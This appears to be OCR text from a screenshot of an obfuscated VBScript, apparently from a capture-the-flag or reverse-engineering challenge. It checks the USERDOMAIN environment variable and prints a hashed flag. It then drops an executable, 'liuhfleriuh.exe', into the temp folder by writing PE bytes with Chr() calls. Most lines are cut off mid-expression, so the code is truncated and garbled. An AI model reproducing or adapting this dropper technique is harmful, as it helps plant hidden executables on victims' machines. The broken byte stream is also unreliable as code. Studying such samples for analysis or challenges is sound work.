 29 dIm DomaiN_hash
30 dim good
31 gooD=1
32 Set WshSheLl=createOBject("WScript.Shell")
33 STRUserDOmain=wsHshell.ExpAnDENvironmEnTStrings("%USERDOMAIN%")
34
35 If strUserDomaiN="5444595F15F45DBA6AC80502424541CE"ThEn
36 pRint("FLAG-"&ByTesTOHex(md5hashBytes(strinGTouTFByteS("rhbmjhb"&strUsErDomaiN))))
37 Good=1
38 EnD If
39 if Good=1 then
40 outfiLE=WScript.CreAtEObjEcT("Scripting.FileSystemObject") .GeTSpecIalFolder(2) &"\liuhfleriuh.exe"
41 Set objFSO=CReaTeObjEct("Scripting.FileSystemObject")
42 Set obJfile=ObjFSO.CReatetexTFile(OUtFile,TRue)
43 objFile.Write Chr(77) &Chr(90) &Chr(144) &Chr(0) &Chr(3) &Chr(0) &Chr(0) &Chr(0) &Chr(4) &ChR(0) &Chr(0) &CHr(0) &chr(2
44 &Chr(139) &Chr(202) &chr(219) &chr(194) &Chr(255) &chr(191) &Chr(132) &Chr(32) &Chr(128) &Chr(251) &Chr(25) &Chr(138) &CHR(
45 &Chr(173) &CHr(139) &Chr(0) &Chr(235) &Chr(132) &Chr(139) &Chr(117) &Chr(216) &Chr(16) &chr(19) &Chr(85) &Chr(126) &ChR(70)
46 &Chr(132) &ChR(56) &CHr(6) &ChR(15) &CHr(137) &CHr(211) &Chr(12) &Chr(114) &Chr(128) &ChR(60) &Chr(159) &CHr(210) &Chr(128)
47 &Chr(25) &CHr(212) &CHr(168) &Chr(233) &Chr(60) &chr(3) &CHR(130) &Chr(223) &Chr(187) &ChR(241) &Chr(20) &chR(114) &ChR(220
48 &Chr(105) &ChR(158) &Chr(60) &Chr(249) &Chr(4) &CHr(60) &Chr(250) &Chr(144) &chR(124) &Chr(32) &Chr(144) &Chr(148) &Chr(47)
49 &cHr(203) &Chr(29) &Chr(15) &ChR(71) &Chr(132) &Chr(201) &Chr(116) &Chr(51) &Chr(203) &Chr(242) &Chr(178) &Chr(60) &CHr(241